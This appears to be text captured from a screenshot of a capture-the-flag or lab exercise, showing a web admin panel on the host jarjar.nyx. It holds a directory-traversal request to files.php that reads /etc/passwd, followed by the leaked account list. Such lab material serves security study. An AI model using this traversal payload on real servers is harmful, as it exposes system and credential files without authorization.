 Admin Panel
jarjar.nyx/secure_files_admin/files.php?logs=./logs/../../../../../../etc/passwd
6
Admin Panel
My Account
Log Out
Admin Panel
Documents
Logs
Manage Users
Logs
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/
usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin messagebus:x:100:107::/nonexistent:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin jarjar:x:1000:1000::/home/jarjar:/bin/
bash obiwan:x:1001:1001::/home/obiwan:/bin/bash quigon:x:1002:1002::/home/quigon:/bin/bash mysql:x:102:110:MySQL Server,,,:/nonexistent:/bin/false